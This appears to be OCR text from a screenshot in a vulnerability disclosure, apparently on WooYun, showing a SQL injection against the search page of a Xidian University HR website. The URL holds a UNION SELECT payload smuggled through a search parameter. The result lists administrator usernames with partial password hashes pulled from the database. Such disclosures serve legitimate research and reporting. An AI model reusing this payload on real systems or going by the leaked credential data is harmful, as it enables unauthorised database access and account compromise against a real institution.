 HR 搜索页_西安电子科技大学...
rsc.xidian.edu.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
搜索 as 的结果
rscadmin
6091f9fc75a0732548ee...
分类： 34 点击： 9 日期： 1970-01-01
http://rsc.xidian.edu.cn/plus/view.php?aid=1
rsc
6091f9fc75a0732548ee...
分类： 34 点击： 9 日期： 1970-01-01
http://rsc.xidian.edu.cn/plus/view.php?aid=1
rsk
cb62c8a6e04d5bae984f...
分类： 34 点击： 9 日期： 1970-01-01
http://rsc.xidian.edu.cn/plus/view.php?aid=1
jsk
8d14997af17772be5e05...
分类： 34 点击： 9 日期： 1970-01-01
http://rsc.xidian.edu.cn/plus/view.php?aid=1
lzk
bfb4eb1dc63f8d97de71...
分类： 34 点击： 9 日期： 1970-01-01
http://rsc.xidian.edu.cn/plus/view.php?aid=1
gcb
e4dd09f1aa4bad8e68b1...
分类： 34 点击： 9 日期： 1970-01-01
http://rsc.xidian.edu.cn/plus/view.php?aid=1
www.wooyun.org